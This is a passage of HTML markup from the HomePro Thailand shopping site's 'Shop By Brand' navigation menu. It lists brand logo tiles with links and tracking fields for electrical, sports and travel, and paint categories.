																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_yazaki_200x200.png')" data-l1="YAZAKI" data-value="4272883" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272883" value="YAZAKI"/>
																		<input type="hidden" class="gtmImage-4272883" value="https://static.homepro.co.th/brandimage/20210402_yazaki_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=BCC" data-name="BCC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210505_bcc_200x200.png')" data-l1="BCC" data-value="4272880" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272880" value="BCC"/>
																		<input type="hidden" class="gtmImage-4272880" value="https://static.homepro.co.th/brandimage/20210505_bcc_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HACO" data-name="HACO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/haco_200x200.png')" data-l1="HACO" data-value="4272881" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272881" value="HACO"/>
																		<input type="hidden" class="gtmImage-4272881" value="https://static.homepro.co.th/brandimage/haco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=TOSHINO" data-name="TOSHINO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/toshino_200x200.png')" data-l1="TOSHINO" data-value="4272882" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272882" value="TOSHINO"/>
																		<input type="hidden" class="gtmImage-4272882" value="https://static.homepro.co.th/brandimage/toshino_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/homesolar" data-name="HOME SOLAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Home Solar_200x200.png')" data-l1="HOME SOLAR" data-value="4529867" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529867" value="HOME SOLAR"/>
																		<input type="hidden" class="gtmImage-4529867" value="https://static.homepro.co.th/campaign/_default/Home Solar_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCHNEIDER" data-name="SCHNEIDER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/schneider_200x200.png')" data-l1="SCHNEIDER" data-value="4272885" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272885" value="SCHNEIDER"/>
																		<input type="hidden" class="gtmImage-4272885" value="https://static.homepro.co.th/brandimage/schneider_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/luxen" data-name="LUXEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LUXEN_200x2000.png')" data-l1="LUXEN" data-value="4529869" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529869" value="LUXEN"/>
																		<input type="hidden" class="gtmImage-4529869" value="https://static.homepro.co.th/campaign/_default/LUXEN_200x2000.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/delight" data-name="DELIGHT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Delight_200x200.png')" data-l1="DELIGHT" data-value="4529991" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529991" value="DELIGHT"/>
																		<input type="hidden" class="gtmImage-4529991" value="https://static.homepro.co.th/campaign/_default/Delight_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCG" data-name="SCG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/scg_200x200.png')" data-l1="SCG" data-value="4529992" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529992" value="SCG"/>
																		<input type="hidden" class="gtmImage-4529992" value="https://static.homepro.co.th/campaign/_default/scg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Philips.png')" data-l1="PHILIPS" data-value="4529993" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529993" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4529993" value="https://static.homepro.co.th/campaign/_default/Philips.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TRANSPOWER" data-name="TRANSPOWER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TRANSPOWER_200X200.PNG')" data-l1="TRANSPOWER" data-value="4529994" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529994" value="TRANSPOWER"/>
																		<input type="hidden" class="gtmImage-4529994" value="https://static.homepro.co.th/campaign/_default/TRANSPOWER_200X200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RANZZ" data-name="RANZZ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/RANZZ_200X200.png')" data-l1="RANZZ" data-value="4531047" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531047" value="RANZZ"/>
																		<input type="hidden" class="gtmImage-4531047" value="https://static.homepro.co.th/campaign/_default/RANZZ_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BTICINO" data-name="BTICINO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Bticino_200x200.png')" data-l1="BTICINO" data-value="4531296" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531296" value="BTICINO"/>
																		<input type="hidden" class="gtmImage-4531296" value="https://static.homepro.co.th/campaign/_default/Bticino_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=DATA" data-name="DATA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_data_200x200.png')" data-l1="DATA" data-value="4272886" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272886" value="DATA"/>
																		<input type="hidden" class="gtmImage-4272886" value="https://static.homepro.co.th/brandimage/20210402_data_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OSDA" data-name="OSDA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Osda_200x200.png')" data-l1="OSDA" data-value="4531301" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531301" value="OSDA"/>
																		<input type="hidden" class="gtmImage-4531301" value="https://static.homepro.co.th/campaign/_default/Osda_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ANITECH" data-name="ANITECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ANITECH_200x200.png')" data-l1="ANITECH" data-value="4531612" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531612" value="ANITECH"/>
																		<input type="hidden" class="gtmImage-4531612" value="https://static.homepro.co.th/campaign/_default/ANITECH_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUNNY" data-name="SUNNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SUNNY_200x200.png')" data-l1="SUNNY" data-value="4535072" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535072" value="SUNNY"/>
																		<input type="hidden" class="gtmImage-4535072" value="https://static.homepro.co.th/campaign/_default/SUNNY_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SOKAWA" data-name="SOKAWA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SOKAWA_200X200.png')" data-l1="SOKAWA" data-value="4535111" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535111" value="SOKAWA"/>
																		<input type="hidden" class="gtmImage-4535111" value="https://static.homepro.co.th/campaign/_default/SOKAWA_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMILE" data-name="SMILE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SMILE_200X200.png')" data-l1="SMILE" data-value="4535112" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535112" value="SMILE"/>
																		<input type="hidden" class="gtmImage-4535112" value="https://static.homepro.co.th/campaign/_default/SMILE_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/powerconnex" data-name="POWERCONNEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/POWERCONNEX_200x200.png')" data-l1="POWERCONNEX" data-value="4536132" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536132" value="POWERCONNEX"/>
																		<input type="hidden" class="gtmImage-4536132" value="https://static.homepro.co.th/campaign/_default/POWERCONNEX_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VOX" data-name="VOX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VOX_200x200.png')" data-l1="VOX" data-value="4536144" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536144" value="VOX"/>
																		<input type="hidden" class="gtmImage-4536144" value="https://static.homepro.co.th/campaign/_default/VOX_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RACER" data-name="RACER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Racer_200x200.png')" data-l1="RACER" data-value="4536145" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536145" value="RACER"/>
																		<input type="hidden" class="gtmImage-4536145" value="https://static.homepro.co.th/campaign/_default/Racer_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/winniegadget" data-name="Sebo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Sebo_200x200.png')" data-l1="Sebo" data-value="4824423" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824423" value="Sebo"/>
																		<input type="hidden" class="gtmImage-4824423" value="https://static.homepro.co.th/campaign/_default/Sebo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NNN" data-name="NNN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/NNN_200x200.png')" data-l1="NNN" data-value="4536146" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536146" value="NNN"/>
																		<input type="hidden" class="gtmImage-4536146" value="https://static.homepro.co.th/campaign/_default/NNN_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/SPO" class="l1-link SPO">
												<span>กีฬาและท่องเที่ยว</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/em" data-name="EM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_em_200x200.png')" data-l1="EM" data-value="4272780" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272780" value="EM"/>
																		<input type="hidden" class="gtmImage-4272780" value="https://static.homepro.co.th/brandimage/20210402_em_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KINGSMITH" data-name="KINGSMITH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KINGSMITH_200x200.png')" data-l1="KINGSMITH" data-value="4427900" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427900" value="KINGSMITH"/>
																		<input type="hidden" class="gtmImage-4427900" value="https://static.homepro.co.th/campaign/_default/KINGSMITH_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GSPORTS" data-name="Gsport" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/gsport_200x200.png')" data-l1="Gsport" data-value="4272776" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272776" value="Gsport"/>
																		<input type="hidden" class="gtmImage-4272776" value="https://static.homepro.co.th/brandimage/gsport_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/V-TECH" data-name="V-TECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/v-tech.png')" data-l1="V-TECH" data-value="4427901" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427901" value="V-TECH"/>
																		<input type="hidden" class="gtmImage-4427901" value="https://static.homepro.co.th/campaign/_default/v-tech.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/joy_bicycle" data-name="JOY Bicycle" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220428_joy_bicycle_200x200.png')" data-l1="JOY Bicycle" data-value="4272777" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272777" value="JOY Bicycle"/>
																		<input type="hidden" class="gtmImage-4272777" value="https://static.homepro.co.th/brandimage/20220428_joy_bicycle_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OMA" data-name="OMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/oma_200x200.png')" data-l1="OMA" data-value="4272779" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272779" value="OMA"/>
																		<input type="hidden" class="gtmImage-4272779" value="https://static.homepro.co.th/campaign/_default/oma_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MERACH" data-name="MERACH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MERACH_200x200.png')" data-l1="MERACH" data-value="4272782" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272782" value="MERACH"/>
																		<input type="hidden" class="gtmImage-4272782" value="https://static.homepro.co.th/campaign/_default/MERACH_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/YESOUL" data-name="YESOUL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/YESOUL+200X200.png')" data-l1="YESOUL" data-value="4427902" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427902" value="YESOUL"/>
																		<input type="hidden" class="gtmImage-4427902" value="https://static.homepro.co.th/campaign/_default/YESOUL+200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IRONTEC" data-name="IRONTEC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/IRONTEC.png')" data-l1="IRONTEC" data-value="4427903" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427903" value="IRONTEC"/>
																		<input type="hidden" class="gtmImage-4427903" value="https://static.homepro.co.th/campaign/_default/IRONTEC.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/360_ongsafitness" data-name="360 ONGSAFITNESS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/360 ONGSAFITNESS_200x200.png')" data-l1="360 ONGSAFITNESS" data-value="4427905" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427905" value="360 ONGSAFITNESS"/>
																		<input type="hidden" class="gtmImage-4427905" value="https://static.homepro.co.th/campaign/_default/360 ONGSAFITNESS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sole" data-name="SOLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SOLE FITNESS.png')" data-l1="SOLE" data-value="4427906" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427906" value="SOLE"/>
																		<input type="hidden" class="gtmImage-4427906" value="https://static.homepro.co.th/campaign/_default/SOLE FITNESS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/horizon" data-name="HORIZON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/horizon_200x200.png')" data-l1="HORIZON" data-value="4427907" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427907" value="HORIZON"/>
																		<input type="hidden" class="gtmImage-4427907" value="https://static.homepro.co.th/campaign/_default/horizon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/royal_baby" data-name="ROYAL BABY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20201009_royalbaby_200x200.png')" data-l1="ROYAL BABY" data-value="4272781" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272781" value="ROYAL BABY"/>
																		<input type="hidden" class="gtmImage-4272781" value="https://static.homepro.co.th/brandimage/20201009_royalbaby_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sale/BRAND_RJW" data-name="SMARTPLAYONLY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SMARTPLAYONLY_200x200.png')" data-l1="SMARTPLAYONLY" data-value="4427908" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427908" value="SMARTPLAYONLY"/>
																		<input type="hidden" class="gtmImage-4427908" value="https://static.homepro.co.th/campaign/_default/SMARTPLAYONLY_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/AdidasHardwareThailand" data-name="ADIDAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/adidas_200x200_a.png')" data-l1="ADIDAS" data-value="4684960" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4684960" value="ADIDAS"/>
																		<input type="hidden" class="gtmImage-4684960" value="https://static.homepro.co.th/campaign/_default/adidas_200x200_a.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/monowheel" data-name="MONOWHEEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/PWMNOWHEEL.png')" data-l1="MONOWHEEL" data-value="4821047" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821047" value="MONOWHEEL"/>
																		<input type="hidden" class="gtmImage-4821047" value="https://static.homepro.co.th/shopbybrand/20250925/PWMNOWHEEL.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/dnpsport" data-name="D&P" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/D&P_200X200.png')" data-l1="D&P" data-value="4821050" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821050" value="D&P"/>
																		<input type="hidden" class="gtmImage-4821050" value="https://static.homepro.co.th/campaign/_default/D&P_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/YogaAum" data-name="Vaken" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Vaken_200x200.png')" data-l1="Vaken" data-value="4821060" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821060" value="Vaken"/>
																		<input type="hidden" class="gtmImage-4821060" value="https://static.homepro.co.th/campaign/_default/Vaken_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/YogaAum" data-name="Manduka" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Manduka_200x200.png')" data-l1="Manduka" data-value="4821061" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821061" value="Manduka"/>
																		<input type="hidden" class="gtmImage-4821061" value="https://static.homepro.co.th/campaign/_default/Manduka_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/rydekartofficial" data-name="Rydekart" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Rydekart_200x200.png')" data-l1="Rydekart" data-value="4821063" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821063" value="Rydekart"/>
																		<input type="hidden" class="gtmImage-4821063" value="https://static.homepro.co.th/campaign/_default/Rydekart_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FITEX" data-name="FITEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Fitex.png')" data-l1="FITEX" data-value="5377549" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377549" value="FITEX"/>
																		<input type="hidden" class="gtmImage-5377549" value="https://static.homepro.co.th/shopbybrand/20250512/Fitex.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Homefittools" data-name="Homefittools" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/HFT MAY.png')" data-l1="Homefittools" data-value="5377550" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377550" value="Homefittools"/>
																		<input type="hidden" class="gtmImage-5377550" value="https://static.homepro.co.th/shopbybrand/20250512/HFT MAY.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Interbike  " data-name="Interbike" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Interbike.png')" data-l1="Interbike" data-value="5428887" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428887" value="Interbike"/>
																		<input type="hidden" class="gtmImage-5428887" value="https://static.homepro.co.th/shopbybrand/20250529/Interbike.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FEELFREE" data-name="Feelfree" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Feelfree.png')" data-l1="Feelfree" data-value="6138821" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138821" value="Feelfree"/>
																		<input type="hidden" class="gtmImage-6138821" value="https://static.homepro.co.th/shopbybrand/20250925/Feelfree.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PAI" class="l1-link PAI">
												<span>สีและอุปกรณ์ทาสี</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/TOA" data-name="TOA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/TOA_200x200.PNG')" data-l1="TOA" data-value="5358501" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358501" value="TOA"/>
																		<input type="hidden" class="gtmImage-5358501" value="https://static.homepro.co.th/brandimage/TOA_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEGER" data-name="BEGER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BEGER-01.jpg')" data-l1="BEGER" data-value="5358502" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358502" value="BEGER"/>
																		<input type="hidden" class="gtmImage-5358502" value="https://static.homepro.co.th/campaign/_default/BEGER-01.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/jotun" data-name="JOTUN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/JOTUN_200x200.png')" data-l1="JOTUN" data-value="5358503" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358503" value="JOTUN"/>
																		<input type="hidden" class="gtmImage-5358503" value="https://static.homepro.co.th/brandimage/JOTUN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DULUX" data-name="DULUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Dulux_200x200.PNG')" data-l1="DULUX" data-value="5358504" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358504" value="DULUX"/>
																		<input type="hidden" class="gtmImage-5358504" value="https://static.homepro.co.th/brandimage/Dulux_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NIPPON_PAINT" data-name="NIPPON PAINT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Nippon_200x200.PNG')" data-l1="NIPPON PAINT" data-value="5358505" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358505" value="NIPPON PAINT"/>
																		<input type="hidden" class="gtmImage-5358505" value="https://static.homepro.co.th/brandimage/Nippon_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RTB" data-name="RTB" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/RTB_200x200.PNG')" data-l1="RTB" data-value="5358506" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358506" value="RTB"/>
																		<input type="hidden" class="gtmImage-5358506" value="https://static.homepro.co.th/brandimage/RTB_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JBP" data-name="JBP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/JBP_200x200.PNG')" data-l1="JBP" data-value="5358507" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358507" value="JBP"/>
																		<input type="hidden" class="gtmImage-5358507" value="https://static.homepro.co.th/brandimage/JBP_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CAPTAIN" data-name="CAPTAIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/MainLogo2025.png')" data-l1="CAPTAIN" data-value="5358508" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358508" value="CAPTAIN"/>
																		<input type="hidden" class="gtmImage-5358508" value="https://static.homepro.co.th/brandimage/MainLogo2025.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ILOFT" data-name="ILOFT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ILOFT_200x200.PNG')" data-l1="ILOFT" data-value="5358509" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358509" value="ILOFT"/>
																		<input type="hidden" class="gtmImage-5358509" value="https://static.homepro.co.th/brandimage/ILOFT_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WOODTECT" data-name="WOODTECT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Logo  WT Red-01.jpg')" data-l1="WOODTECT" data-value="5358510" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358510" value="WOODTECT"/>
																		<input type="hidden" class="gtmImage-5358510" value="https://static.homepro.co.th/campaign/_default/Logo  WT Red-01.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DELTA" data-name="DELTA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Delta_200x200.PNG')" data-l1="DELTA" data-value="5358511" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358511" value="DELTA"/>
																		<input type="hidden" class="gtmImage-5358511" value="https://static.homepro.co.th/brandimage/Delta_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/d_fish" data-name="D FISH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/D FISH.png')" data-l1="D FISH" data-value="6089354" ga-index="12">
																	<div class="item-data">
